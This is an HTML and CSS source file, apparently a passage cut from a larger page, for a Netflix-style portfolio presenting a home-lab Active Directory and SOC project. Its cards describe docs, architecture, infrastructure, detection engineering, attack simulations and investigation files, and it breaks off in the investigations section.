      background: rgba(118, 167, 255, 0.08);
      border: 1px solid rgba(168, 198, 255, 0.14);
      margin-bottom: 18px;
    }

    h1 {
      margin: 0;
      font-size: clamp(2.4rem, 6vw, 5.4rem);
      line-height: 0.98;
      letter-spacing: -0.045em;
      max-width: 11ch;
    }

    .hero p {
      max-width: 64ch;
      line-height: 1.75;
      color: var(--muted);
      font-size: 1.02rem;
      margin: 18px 0 26px;
    }

    .cta-row {
      display: flex;
      gap: 14px;
      flex-wrap: wrap;
      margin-bottom: 24px;
    }

    .btn {
      display: inline-flex;
      align-items: center;
      justify-content: center;
      gap: 10px;
      padding: 14px 20px;
      border-radius: 14px;
      text-decoration: none;
      font-weight: 700;
      border: 1px solid rgba(170, 202, 255, 0.14);
      transition: transform 0.2s ease, box-shadow 0.2s ease, border-color 0.2s ease;
    }

    .btn:hover {
      transform: translateY(-2px);
      border-color: rgba(170, 202, 255, 0.3);
      box-shadow: var(--shadow);
    }

    .btn-primary {
      background: linear-gradient(180deg, rgba(121, 173, 255, 0.25), rgba(77, 118, 194, 0.18));
      color: var(--text);
    }

    .btn-secondary {
      background: rgba(255,255,255,0.035);
      color: var(--text);
    }

    .hero-stats {
      display: flex;
      gap: 24px;
      flex-wrap: wrap;
      color: var(--muted);
      font-size: 0.94rem;
    }

    .hero-stats strong {
      display: block;
      color: var(--text);
      font-size: 1.28rem;
      margin-bottom: 4px;
    }

    section {
      padding: 28px 0;
    }

    .section-head {
      display: flex;
      justify-content: space-between;
      align-items: end;
      gap: 18px;
      margin-bottom: 16px;
    }

    .section-head h2 {
      margin: 0;
      font-size: clamp(1.3rem, 2.4vw, 2rem);
      letter-spacing: -0.03em;
    }

    .section-head p {
      margin: 0;
      color: var(--muted);
      max-width: 60ch;
      line-height: 1.65;
    }

    .row-wrap {
      position: relative;
    }

    .scroller {
      display: grid;
      grid-auto-flow: column;
      grid-auto-columns: minmax(280px, 340px);
      gap: 18px;
      overflow-x: auto;
      padding-bottom: 12px;
      scroll-snap-type: x proximity;
      scrollbar-width: thin;
    }

    .scroller::-webkit-scrollbar { height: 10px; }
    .scroller::-webkit-scrollbar-thumb {
      background: rgba(153, 190, 255, 0.16);
      border-radius: 999px;
    }

    .card {
  position: relative;
  min-height: 220px;
  border-radius: var(--radius);
  overflow: hidden;
  border: 1px solid rgba(168, 198, 255, 0.12);
  background:
    linear-gradient(180deg, rgba(17, 28, 48, 0.78), rgba(9, 16, 28, 0.96)),
    radial-gradient(circle at top left, rgba(94, 140, 228, 0.24), transparent 34%);
  box-shadow: var(--shadow);
  scroll-snap-align: start;
  transition: transform 0.28s ease, border-color 0.28s ease, box-shadow 0.28s ease;
  isolation: isolate;
  cursor: pointer;
  width: 100%;
  text-align: left;
  font: inherit;
  color: inherit;
  appearance: none;
}

.card:hover {
  transform: translateY(-8px) scale(1.02);
  border-color: rgba(168, 198, 255, 0.3);
  box-shadow: 0 24px 55px rgba(0,0,0,0.52);
  z-index: 10;
}

    .card-media {
      height: 140px;
      background:
        linear-gradient(180deg, rgba(6, 10, 18, 0.08), rgba(6, 10, 18, 0.45)),
        radial-gradient(circle at 20% 15%, rgba(124, 172, 255, 0.28), transparent 26%),
        linear-gradient(135deg, #16223a, #0b1220);
      position: relative;
    }

    .card-media::after {
      content: "";
      position: absolute;
      inset: 0;
      background-image:
        linear-gradient(rgba(255,255,255,0.03) 1px, transparent 1px),
        linear-gradient(90deg, rgba(255,255,255,0.03) 1px, transparent 1px);
      background-size: 24px 24px;
      opacity: 0.3;
    }

    .play {
      position: absolute;
      left: 18px;
      top: 18px;
      width: 54px;
      height: 54px;
      border-radius: 50%;
      display: grid;
      place-items: center;
      background: rgba(248, 251, 255, 0.92);
      color: #08101b;
      font-size: 1.2rem;
      font-weight: 800;
      z-index: 2;
    }

    .card-body {
  position: relative;
  z-index: 2;
  padding: 16px 18px 18px 18px;
  min-height: 220px;
  display: flex;
  flex-direction: column;
  justify-content: flex-start;
}

    .meta {
      display: flex;
      gap: 8px;
      flex-wrap: wrap;
      margin-bottom: 10px;
    }

    .pill {
      display: inline-flex;
      padding: 6px 10px;
      border-radius: 999px;
      font-size: 0.74rem;
      color: var(--accent-2);
      background: rgba(118, 167, 255, 0.08);
      border: 1px solid rgba(168, 198, 255, 0.12);
    }

    .card h3 {
      margin: 0 0 8px;
      font-size: 1.14rem;
    }

    .card p {
  margin: 0;
  max-width: 28ch;
      color: var(--muted);
      line-height: 1.65;
      font-size: 0.95rem;
    }

    .modal {
  position: fixed;
  inset: 0;
  z-index: 120;
  display: grid;
  place-items: center;
  padding: 24px;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.24s ease, visibility 0.24s ease;
}

.modal.is-open {
  opacity: 1;
  visibility: visible;
}

.modal-backdrop {
  position: absolute;
  inset: 0;
  background: rgba(3, 7, 14, 0.76);
  backdrop-filter: blur(8px);
}

.modal-dialog {
  position: relative;
  z-index: 2;
  width: min(780px, calc(100vw - 32px));
  max-height: min(86vh, 900px);
  overflow: auto;
  border-radius: 26px;
  border: 1px solid rgba(168, 198, 255, 0.16);
  background: linear-gradient(180deg, rgba(13, 23, 40, 0.98), rgba(7, 12, 22, 0.99));
  box-shadow: 0 28px 70px rgba(0,0,0,0.55);
}

.modal-hero {
  height: 220px;
  background:
    linear-gradient(180deg, rgba(6, 10, 18, 0.12), rgba(6, 10, 18, 0.52)),
    radial-gradient(circle at 20% 15%, rgba(124, 172, 255, 0.28), transparent 26%),
    linear-gradient(135deg, #16223a, #0b1220);
}

.modal-content {
  padding: 24px;
}

.modal-meta {
  display: flex;
  gap: 10px;
  flex-wrap: wrap;
  margin-bottom: 14px;
}

.modal-content h3 {
  margin: 0 0 12px;
  font-size: clamp(1.6rem, 3vw, 2.4rem);
}

.modal-description {
  margin: 0 0 20px;
  color: var(--muted);
  line-height: 1.8;
}

.modal-section h4 {
  margin: 0 0 10px;
  font-size: 1rem;
  color: var(--accent-2);
}

.modal-section ul {
  margin: 0;
  padding-left: 20px;
  color: var(--muted);
  line-height: 1.8;
}

.modal-close {
  position: absolute;
  top: 14px;
  right: 14px;
  z-index: 3;
  width: 42px;
  height: 42px;
  border: 0;
  border-radius: 50%;
  background: rgba(10, 18, 31, 0.72);
  color: #fff;
  font-size: 1.6rem;
  cursor: pointer;
}

.modal-close:hover {
  background: rgba(18, 30, 52, 0.92);
}

@media (max-width: 760px) {
  .modal {
    padding: 12px;
  }

  .modal-dialog {
    width: calc(100vw - 16px);
    max-height: 90vh;
  }

  .modal-hero {
    height: 170px;
  }
}

  @media (max-width: 760px) {
      .nav-inner, .section-head { display: block; }
      .nav-links { margin-top: 12px; justify-content: flex-start; }
      .hero { min-height: auto; }
      .hero-content { padding: 52px 0 54px; }
      .hero::after { display: none; }
      .highlight-grid, .gallery { grid-template-columns: 1fr; }
      .scroller { grid-auto-columns: minmax(260px, 86vw); }
    }
	
  .hero-inner {
  display: grid;
  grid-template-columns: minmax(0, 0.95fr) minmax(340px, 0.85fr);
  gap: 34px;
  align-items: stretch;
  position: relative;
  z-index: 2;
}

.hero-showcase {
  position: relative;
  z-index: 2;
  display: flex;
  align-items: center;
  padding: 88px 0 90px;
}

.hero-slider-shell {
  width: 100%;
  min-height: 520px;
  border-radius: 30px;
  border: 1px solid rgba(163, 198, 255, 0.14);
  background:
    linear-gradient(180deg, rgba(15, 27, 48, 0.74), rgba(9, 16, 28, 0.92)),
    radial-gradient(circle at 50% 22%, rgba(124, 172, 255, 0.16), transparent 24%),
    rgba(255,255,255,0.02);
  box-shadow: var(--shadow);
  overflow: hidden;
  backdrop-filter: blur(12px);
}

.hero-slider-head {
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 14px;
  padding: 18px 20px;
  border-bottom: 1px solid rgba(168, 198, 255, 0.1);
  background: linear-gradient(180deg, rgba(255,255,255,0.03), rgba(255,255,255,0.01));
}

.hero-slider-head h3 {
  margin: 0;
  font-size: 1.02rem;
  letter-spacing: -0.02em;
}

.hero-slider-head p {
  margin: 4px 0 0;
  font-size: 0.84rem;
  color: var(--muted);
  line-height: 1.45;
}

.hero-slider-track {
  display: grid;
  grid-auto-flow: column;
  grid-auto-columns: minmax(260px, 320px);
  gap: 16px;
  overflow-x: auto;
  padding: 18px 18px 22px;
  scroll-snap-type: x proximity;
  scrollbar-width: thin;
  min-height: calc(520px - 78px);
  align-content: start;
}

.hero-slider-track::-webkit-scrollbar {
  height: 10px;
}

.hero-slider-track::-webkit-scrollbar-thumb {
  background: rgba(153, 190, 255, 0.16);
  border-radius: 999px;
}

.hero-slide {
  scroll-snap-align: start;
  min-height: 420px;
  border-radius: 24px;
  border: 1px solid rgba(168, 198, 255, 0.12);
  background:
    linear-gradient(180deg, rgba(17, 28, 48, 0.78), rgba(9, 16, 28, 0.96)),
    radial-gradient(circle at top left, rgba(94, 140, 228, 0.18), transparent 34%);
  box-shadow: var(--shadow);
  overflow: hidden;
  display: flex;
  flex-direction: column;
}

.hero-slide-media {
  height: 170px;
  position: relative;
  background:
    linear-gradient(180deg, rgba(6, 10, 18, 0.08), rgba(6, 10, 18, 0.48)),
    radial-gradient(circle at 50% 18%, rgba(124, 172, 255, 0.24), transparent 26%),
    linear-gradient(135deg, #16223a, #0b1220);
}

.hero-slide-media::after {
  content: "";
  position: absolute;
  inset: 0;
  background-image:
    linear-gradient(rgba(255,255,255,0.03) 1px, transparent 1px),
    linear-gradient(90deg, rgba(255,255,255,0.03) 1px, transparent 1px);
  background-size: 24px 24px;
  opacity: 0.28;
}

.hero-slide-badge {
  position: absolute;
  left: 16px;
  top: 16px;
  z-index: 2;
  padding: 8px 12px;
  border-radius: 999px;
  font-size: 0.76rem;
  color: var(--accent-2);
  background: rgba(118, 167, 255, 0.1);
  border: 1px solid rgba(168, 198, 255, 0.14);
}

.hero-slide-body {
  padding: 18px;
  display: flex;
  flex-direction: column;
  gap: 12px;
  flex: 1;
}

.hero-slide-body h4 {
  margin: 0;
  font-size: 1.18rem;
  letter-spacing: -0.02em;
}

.hero-slide-body p {
  margin: 0;
  color: var(--muted);
  line-height: 1.65;
  font-size: 0.95rem;
}

.hero-slide-tags {
  display: flex;
  flex-wrap: wrap;
  gap: 8px;
}

.hero-slide-list {
  margin: 0;
  padding-left: 18px;
  color: var(--muted);
  line-height: 1.65;
  font-size: 0.92rem;
}

@media (max-width: 1100px) {
  .hero-inner {
    grid-template-columns: 1fr;
  }

  .hero-showcase {
    padding-top: 0;
  }

  .hero-slider-shell {
    min-height: 0;
  }
}	

.hero::after {
  display: none;
}
	
  </style>
</head>
<body>
  <nav class="nav">
    <div class="nav-inner">
      <div class="brand-wrap">
        <div class="brand-badge">SOC</div>
        <div>
          <div class="brand-title">Enterprise AD + SOC Lab</div>
          <div class="brand-sub">Repository-driven Netflix-style SOC portfolio</div>
        </div>
      </div>
      <div class="nav-links">
        <a href="#docs">Docs</a>
        <a href="#architecture">Architecture</a>
        <a href="#infrastructure">Infrastructure</a>
        <a href="#detections">Detections</a>
        <a href="#simulations">Simulations</a>
        <a href="#investigations">Investigations</a>
        <a href="#reports">Reports</a>
        <a href="#evidence">Evidence</a>
      </div>
    </div>
  </nav>

<header class="hero">
  <div class="container">
    <div class="hero-inner">
      <div class="hero-content">
        <span class="eyebrow">Now Streaming: Enterprise AD • Detection Engineering • SOC Operations • Repository Walkthrough</span>
        <h1>Enterprise AD + SOC Lab Repository Experience</h1>
        <p>
          A cinematic cybersecurity portfolio built around your real repository structure. This version turns the project into a Netflix-style browsing experience for docs, architecture, infrastructure build notes, detections, simulations, investigations, and SOC reporting using Wazuh, Security Onion, Sysmon, Suricata, Zeek, Kali, Linux, and Active Directory.
        </p>
        <div class="cta-row">
          <a class="btn btn-primary" href="#simulations">▶ Browse Simulations</a>
          <a class="btn btn-secondary" href="#docs">Open Repository Walkthrough</a>
        </div>
        <div class="hero-stats">
          <div><strong>07</strong>repository lanes</div>
          <div><strong>15+</strong>core project files</div>
          <div><strong>06</strong>SOC content tracks</div>
          <div><strong>Berlin</strong>junior SOC target roles</div>
        </div>
      </div>

      <div class="hero-showcase">
        <div class="hero-carousel-shell">
          <div class="hero-slider-head">
            <div>
              <h3>Featured Repository Lanes</h3>
              <p>Cycle through the main project storylines.</p>
            </div>
            <span class="pill">Hero Carousel</span>
          </div>

          <div class="hero-carousel">
            <button class="hero-carousel-btn prev" type="button" aria-label="Previous slide">‹</button>

            <div class="hero-carousel-viewport">
              <div class="hero-carousel-track" id="heroCarouselTrack">
                <article class="hero-slide">
                  <div class="hero-slide-media">
                    <span class="hero-slide-badge">Docs</span>
                  </div>
                  <div class="hero-slide-body">
                    <div class="hero-slide-tags">
                      <span class="pill">Scope</span>
                      <span class="pill">Inventory</span>
                    </div>
                    <h4>Project Scope & Mission</h4>
                    <p>Overview of the lab purpose, objectives, learning outcomes, and recruiter-facing project summary.</p>
                    <ul class="hero-slide-list">
                      <li>What the lab demonstrates</li>
                      <li>Main goals and outcomes</li>
                      <li>Project positioning</li>
                    </ul>
                  </div>
                </article>

                <article class="hero-slide">
                  <div class="hero-slide-media">
                    <span class="hero-slide-badge">Architecture</span>
                  </div>
                  <div class="hero-slide-body">
                    <div class="hero-slide-tags">
                      <span class="pill">Zones</span>
                      <span class="pill">Topology</span>
                    </div>
                    <h4>Architecture & Network Zones</h4>
                    <p>Placeholder for topology diagrams, IP ranges, segmentation, and system relationships.</p>
                    <ul class="hero-slide-list">
                      <li>Attacker to sensor flow</li>
                      <li>AD and monitored hosts</li>
                      <li>Telemetry boundaries</li>
                    </ul>
                  </div>
                </article>

                <article class="hero-slide">
                  <div class="hero-slide-media">
                    <span class="hero-slide-badge">Infrastructure</span>
                  </div>
                  <div class="hero-slide-body">
                    <div class="hero-slide-tags">
                      <span class="pill">Windows</span>
                      <span class="pill">Linux</span>
                    </div>
                    <h4>Infrastructure Build Sequence</h4>
                    <p>Placeholder for VM prep, Windows Server, Ubuntu, Kali, Security Onion, Wazuh, and Docker setup.</p>
                    <ul class="hero-slide-list">
                      <li>Build order and dependencies</li>
                      <li>Server and client preparation</li>
                      <li>Monitoring stack deployment</li>
                    </ul>
                  </div>
                </article>

                <article class="hero-slide">
                  <div class="hero-slide-media">
                    <span class="hero-slide-badge">Detections</span>
                  </div>
                  <div class="hero-slide-body">
                    <div class="hero-slide-tags">
                      <span class="pill">Wazuh</span>
                      <span class="pill">Sysmon</span>
                    </div>
                    <h4>Detection Engineering</h4>
                    <p>Placeholder for Wazuh rules, Sysmon coverage, Sigma logic, and Security Onion hunts.</p>
                    <ul class="hero-slide-list">
                      <li>Custom detection rules</li>
                      <li>Host telemetry coverage</li>
                      <li>ATT&amp;CK-aligned detections</li>
                    </ul>
                  </div>
                </article>

                <article class="hero-slide">
                  <div class="hero-slide-media">
                    <span class="hero-slide-badge">Simulations</span>
                  </div>
                  <div class="hero-slide-body">
                    <div class="hero-slide-tags">
                      <span class="pill">Nmap</span>
                      <span class="pill">Hydra</span>
                    </div>
                    <h4>Attack Simulations</h4>
                    <p>Placeholder for reconnaissance, brute force, lateral movement, persistence, and Linux attack stories.</p>
                    <ul class="hero-slide-list">
                      <li>Reconnaissance and scans</li>
                      <li>Authentication abuse</li>
                      <li>Case-driven scenarios</li>
                    </ul>
                  </div>
                </article>

                <article class="hero-slide">
                  <div class="hero-slide-media">
                    <span class="hero-slide-badge">Investigations</span>
                  </div>
                  <div class="hero-slide-body">
                    <div class="hero-slide-tags">
                      <span class="pill">Cases</span>
                      <span class="pill">Reports</span>
                    </div>
                    <h4>Incident Cases & Reports</h4>
                    <p>Placeholder for SSH brute force case, Windows logon case, PowerShell case, and final reporting output.</p>
                    <ul class="hero-slide-list">
                      <li>Evidence review</li>
                      <li>MITRE mapping</li>
                      <li>SOC-style conclusions</li>
                    </ul>
                  </div>
                </article>
              </div>
            </div>

            <button class="hero-carousel-btn next" type="button" aria-label="Next slide">›</button>
          </div>

          <div class="hero-carousel-dots" id="heroCarouselDots">
            <button class="is-active" type="button" aria-label="Go to slide 1"></button>
            <button type="button" aria-label="Go to slide 2"></button>
            <button type="button" aria-label="Go to slide 3"></button>
            <button type="button" aria-label="Go to slide 4"></button>
            <button type="button" aria-label="Go to slide 5"></button>
            <button type="button" aria-label="Go to slide 6"></button>
          </div>
        </div>
      </div>
    </div>
  </div>
</header>

  <section id="docs">
    <div class="container">
      <div class="section-head">
        <h2>Docs</h2>
        <p>This first row mirrors your documentation folder so a recruiter can browse the project scope, lab inventory, architecture, threat model, execution checklist, and analyst walkthrough like episodes.</p>
      </div>
      <div class="row-wrap">
        <div class="scroller">
          <button class="card modal-card" data-title="Project Scope" data-subtitle="docs/00-project-scope.md" data-description="High-level mission, goals, tooling boundaries, and what the enterprise lab is meant to demonstrate." data-details="project purpose|learning objectives|recruiter-facing summary|enterprise SOC lab goals" data-labels="docs/,00-project-scope.md">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">docs/</span><span class="pill">00-project-scope.md</span></div>
              <h3>Project Scope</h3>
              <p>High-level mission, goals, tooling boundaries, and what the enterprise lab is meant to demonstrate.</p>
            </div>
          </button>
          <button class="card modal-card" data-title="Lab Inventory" data-subtitle="docs/01-lab-inventory.md" data-description="VM list, host specs, network ranges, roles, sensors, and endpoint coverage in one quick view." data-details="shows planning depth|proves environment is real|great for interview explanation|supports architecture walkthrough" data-labels="docs/,01-lab-inventory.md">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">docs/</span><span class="pill">01-lab-inventory.md</span></div>
              <h3>Lab Inventory</h3>
              <p>VM list, host specs, network ranges, roles, sensors, and endpoint coverage in one quick view.</p>
            </div>
          </button>
          <button class="card modal-card" data-title="Threat Model" data-subtitle="docs/04-threat-model.md" data-description="Adversary assumptions, attack paths, monitored assets, and priority detections mapped to your lab." data-details="shows security thinking|connects attacks to detections|supports ATT&CK mapping|explains monitoring priorities" data-labels="docs/,04-threat-model.md">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">docs/</span><span class="pill">04-threat-model.md</span></div>
              <h3>Threat Model</h3>
              <p>Adversary assumptions, attack paths, monitored assets, and priority detections mapped to your lab.</p>
            </div>
          </button>
          <button class="card modal-card" data-title="SOC Analyst Walkthrough" data-subtitle="docs/06-soc-analyst-walkthrough.md" data-description="Step-by-step analyst narrative from detection to evidence review, triage, and incident reporting." data-details="alert workflow|investigation storyline|manager-friendly structure|ideal for recruiter demos" data-labels="docs/,06-soc-analyst-walkthrough.md">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">docs/</span><span class="pill">06-soc-analyst-walkthrough.md</span></div>
              <h3>SOC Analyst Walkthrough</h3>
              <p>Step-by-step analyst narrative from detection to evidence review, triage, and incident reporting.</p>
            </div>
          </button>
        </div>
      </div>
    </div>
  </section>

  <section id="architecture">
    <div class="container">
      <div class="section-head">
        <h2>Architecture</h2>
        <p>This row maps directly to the architecture folder and is where you visually explain zones, system relationships, and diagrams.</p>
      </div>
      <div class="row-wrap">
        <div class="scroller">
          <button class="card modal-card" data-title="Architecture Overview" data-subtitle="architecture/00-overview.md" data-description="Executive view of the full lab and how the blue-team stack receives host and network telemetry." data-details="topology summary|log flow|trust boundaries|blue-team monitoring map" data-labels="architecture/,00-overview.md">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">architecture/</span><span class="pill">00-overview.md</span></div>
              <h3>Architecture Overview</h3>
              <p>Executive view of the full lab and how the blue-team stack receives host and network telemetry.</p>
            </div>
          </button>
          <button class="card modal-card" data-title="Network Zones" data-subtitle="architecture/01-network-zones.md" data-description="Attacker segment, monitored servers, clients, IDS sensors, and management traffic broken into clean zones." data-details="zone diagram|IP ranges|traffic direction|segmentation logic" data-labels="architecture/,01-network-zones.md">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">architecture/</span><span class="pill">01-network-zones.md</span></div>
              <h3>Network Zones</h3>
              <p>Attacker segment, monitored servers, clients, IDS sensors, and management traffic broken into clean zones.</p>
            </div>
          </button>
          <button class="card modal-card" data-title="System Relationships" data-subtitle="architecture/02-system-relationships.md" data-description="Domain controller, Windows client, Ubuntu, Kali, Security Onion, and Wazuh relationships in one path." data-details="infrastructure awareness|AD understanding|monitoring design|system dependency map" data-labels="architecture/,02-system-relationships.md">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">architecture/</span><span class="pill">02-system-relationships.md</span></div>
              <h3>System Relationships</h3>
              <p>Domain controller, Windows client, Ubuntu, Kali, Security Onion, and Wazuh relationships in one path.</p>
            </div>
          </button>
        </div>
      </div>
    </div>
  </section>

  <section id="infrastructure">
    <div class="container">
      <div class="section-head">
        <h2>Infrastructure Build</h2>
        <p>This row turns your infrastructure folder into a bingeable build sequence from VM preparation through Wazuh and Docker.</p>
      </div>
      <div class="row-wrap">
        <div class="scroller">
          <button class="card modal-card" data-title="Build Order" data-subtitle="infrastructure/00-build-order.md" data-description="The full deployment sequence so the project looks repeatable and professionally planned." data-details="phase order|dependencies|bootstrapping logic|deployment sequence" data-labels="infrastructure/,00-build-order.md">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">infrastructure/</span><span class="pill">00-build-order.md</span></div>
              <h3>Build Order</h3>
              <p>The full deployment sequence so the project looks repeatable and professionally planned.</p>
            </div>
          </button>
          <button class="card modal-card" data-title="Windows Server 2025" data-subtitle="infrastructure/03-windows-server-2025.md" data-description="Domain services, DNS, baseline configuration, and security context for the enterprise side of the lab." data-details="AD DS role|DNS setup|server baseline|enterprise server context" data-labels="infrastructure/,03-windows-server-2025.md">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">infrastructure/</span><span class="pill">03-windows-server-2025.md</span></div>
              <h3>Windows Server 2025</h3>
              <p>Domain services, DNS, baseline configuration, and security context for the enterprise side of the lab.</p>
            </div>
          </button>
          <button class="card modal-card" data-title="Security Onion" data-subtitle="infrastructure/07-security-onion.md" data-description="IDS setup, sensor placement, hunting interface, and how network detections enter the analyst workflow." data-details="Suricata + Zeek|alert validation|sensor visibility|hunt workflow" data-labels="infrastructure/,07-security-onion.md">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">infrastructure/</span><span class="pill">07-security-onion.md</span></div>
              <h3>Security Onion</h3>
              <p>IDS setup, sensor placement, hunting interface, and how network detections enter the analyst workflow.</p>
            </div>
          </button>
          <button class="card modal-card" data-title="Wazuh SIEM" data-subtitle="infrastructure/08-wazuh.md" data-description="Centralized detection, host log ingestion, and the main SOC alerting layer for your portfolio stories." data-details="agent coverage|alerting|SIEM dashboards|host telemetry ingestion" data-labels="infrastructure/,08-wazuh.md">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">infrastructure/</span><span class="pill">08-wazuh.md</span></div>
              <h3>Wazuh SIEM</h3>
              <p>Centralized detection, host log ingestion, and the main SOC alerting layer for your portfolio stories.</p>
            </div>
          </button>
        </div>
      </div>
    </div>
  </section>

  <section id="detections">
    <div class="container">
      <div class="section-head">
        <h2>Detections</h2>
        <p>This row is aligned to the detections folder and is where the project starts to look like true detection engineering, not just a lab build.</p>
      </div>
      <div class="row-wrap">
        <div class="scroller">
          <button class="card modal-card" data-title="Detection Strategy" data-subtitle="detections/00-detection-strategy.md" data-description="Coverage goals, telemetry sources, ATT&CK priorities, and how the lab decides what to detect first." data-details="intentional design|links infra to detections|roadmap planning|coverage priorities" data-labels="detections/,00-detection-strategy.md">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">detections/</span><span class="pill">00-detection-strategy.md</span></div>
              <h3>Detection Strategy</h3>
              <p>Coverage goals, telemetry sources, ATT&amp;CK priorities, and how the lab decides what to detect first.</p>
            </div>
          </button>
          <button class="card modal-card" data-title="Wazuh Rules" data-subtitle="detections/01-wazuh-rules.md" data-description="Custom host-based alerts for authentication anomalies, suspicious process execution, and lab-specific detection logic." data-details="rule IDs|alert screenshots|sample event payloads|host-based correlation" data-labels="detections/,01-wazuh-rules.md">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">detections/</span><span class="pill">01-wazuh-rules.md</span></div>
              <h3>Wazuh Rules</h3>
              <p>Custom host-based alerts for authentication anomalies, suspicious process execution, and lab-specific detection logic.</p>
            </div>
          </button>
          <button class="card modal-card" data-title="Sysmon Coverage" data-subtitle="detections/02-sysmon.md" data-description="Windows telemetry strategy for process creation, network connections, and host activity needed for investigations." data-details="event IDs|config highlights|host evidence samples|Windows investigation support" data-labels="detections/,02-sysmon.md">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">detections/</span><span class="pill">02-sysmon.md</span></div>
              <h3>Sysmon Coverage</h3>
              <p>Windows telemetry strategy for process creation, network connections, and host activity needed for investigations.</p>
            </div>
          </button>
          <button class="card modal-card" data-title="Security Onion Hunts" data-subtitle="detections/03-security-onion-hunts.md" data-description="Hunt workflows for network scans, suspicious traffic, and correlation between Suricata alerts and Zeek logs." data-details="hunt queries|alert triage flow|network pivots|IDS-to-hunt workflow" data-labels="detections/,03-security-onion-hunts.md">
            <div class="card-media"></div>
            <div class="card-body">
              <div class="meta"><span class="pill">detections/</span><span class="pill">03-security-onion-hunts.md</span></div>
              <h3>Security Onion Hunts</h3>
              <p>Hunt workflows for network scans, suspicious traffic, and correlation between Suricata alerts and Zeek logs.</p>
            </div>
          </button>
        </div>
      </div>
    </div>
  </section>

  <section id="simulations">
    <div class="container">
      <div class="section-head">
        <h2>Simulations</h2>
        <p>This is your attack-simulation row, aligned to the simulations folder and ideal for the cinematic Netflix feel.</p>
      </div>
      <div class="row-wrap">
        <div class="scroller">
          <button class="card modal-card" data-title="Reconnaissance" data-subtitle="simulations/01-reconnaissance.md" data-description="Nmap-style discovery, service probing, and the first signs of hostile awareness inside the lab." data-details="scan activity|Suricata / Zeek detections|T1046 mapping|good recruiter demo scenario" data-labels="simulations/,01-reconnaissance.md">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">simulations/</span><span class="pill">01-reconnaissance.md</span></div>
              <h3>Reconnaissance</h3>
              <p>Nmap-style discovery, service probing, and the first signs of hostile awareness inside the lab.</p>
            </div>
          </button>
          <button class="card modal-card" data-title="Brute Force" data-subtitle="simulations/02-bruteforce.md" data-description="Linux SSH and Windows logon failure scenarios designed for strong SIEM evidence and analyst reports." data-details="Hydra attempts|auth.log evidence|Event ID 4625|strong case-building scenario" data-labels="simulations/,02-bruteforce.md">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">simulations/</span><span class="pill">02-bruteforce.md</span></div>
              <h3>Brute Force</h3>
              <p>Linux SSH and Windows logon failure scenarios designed for strong SIEM evidence and analyst reports.</p>
            </div>
          </button>
          <button class="card modal-card" data-title="Lateral Movement" data-subtitle="simulations/03-lateral-movement.md" data-description="Remote execution style behavior that proves the lab can model post-compromise analyst thinking." data-details="PsExec or WMI|Sysmon process traces|T1021 mapping|post-compromise workflow" data-labels="simulations/,03-lateral-movement.md">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">simulations/</span><span class="pill">03-lateral-movement.md</span></div>
              <h3>Lateral Movement</h3>
              <p>Remote execution style behavior that proves the lab can model post-compromise analyst thinking.</p>
            </div>
          </button>
          <button class="card modal-card" data-title="Privilege Escalation" data-subtitle="simulations/04-privilege-escalation.md" data-description="Linux or Windows privilege abuse scenarios tied to host telemetry and suspicious activity review." data-details="sudo misuse|elevated activity|T1068 mapping|host-based escalation evidence" data-labels="simulations/,04-privilege-escalation.md">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">simulations/</span><span class="pill">04-privilege-escalation.md</span></div>
              <h3>Privilege Escalation</h3>
              <p>Linux or Windows privilege abuse scenarios tied to host telemetry and suspicious activity review.</p>
            </div>
          </button>
          <button class="card modal-card" data-title="Persistence" data-subtitle="simulations/05-persistence.md" data-description="Scheduled tasks, startup abuse, or account changes that demonstrate long-lived detection coverage." data-details="schtasks|new user creation|persistence artifacts|long-lived attacker behavior" data-labels="simulations/,05-persistence.md">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">simulations/</span><span class="pill">05-persistence.md</span></div>
              <h3>Persistence</h3>
              <p>Scheduled tasks, startup abuse, or account changes that demonstrate long-lived detection coverage.</p>
            </div>
          </button>
          <button class="card modal-card" data-title="Linux Attacks" data-subtitle="simulations/06-linux-attacks.md" data-description="Linux-centric attack activity covering auth abuse, shell execution, privilege actions, and host log evidence." data-details="auth anomalies|shell commands|forensic log pivots|Linux analyst casework" data-labels="simulations/,06-linux-attacks.md">
            <div class="card-media"><div class="play">▶</div></div>
            <div class="card-body">
              <div class="meta"><span class="pill">simulations/</span><span class="pill">06-linux-attacks.md</span></div>
              <h3>Linux Attacks</h3>
              <p>Linux-centric attack activity covering auth abuse, shell execution, privilege actions, and host log evidence.</p>
            </div>
          </button>
        </div>
      </div>
    </div>
  </section>

  <section id="investigations">
    <div class="container">
      <div class="section-head">
        <h2>Investigations</h2>
        <p>These are your case files. Each card can later open a dedicated case page built from the investigations folder.</p>
      </div>
      <div class="row-wrap">
        <div class="scroller">
          <button class="card modal-card" data-title="Investigation Method" data-subtitle="investigations/00-investigation-method.md" data-description="The repeatable analyst process from alert validation through MITRE mapping and final incident summary." data-details="alert review|evidence validation|case documentation|MITRE-based reporting" data-labels="investigations/,00-investigation-method.md">
            <div class="card-media"></div>
            <div class="card-body">
